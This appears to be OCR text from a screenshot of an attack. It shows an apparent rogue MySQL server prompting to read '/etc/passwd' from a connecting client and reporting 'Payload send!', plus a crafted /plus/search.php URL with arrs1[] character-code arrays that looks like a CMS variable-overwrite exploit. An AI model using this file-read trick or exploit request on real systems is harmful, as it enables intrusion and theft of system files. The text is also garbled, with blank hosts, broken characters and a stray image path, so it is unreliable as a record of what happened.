 input ReadFilePath:> /etc/passwd
Connection from: (' ', 40950)
sql_ _co`=0^▯ 2Cmysql_native_password
sql_ _com
[*] Payload send!
Data received:
nput ReadFilePath:>
SSH2 xterm 118x26 26,21 4 会话 CAP NUM
提示信息 × +
Not secure | http:// /plus/search.php?arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=104&arrs1[...
提示信息！
关键字不能小于2个字节！
如果你的浏览器没反应，请点击这里...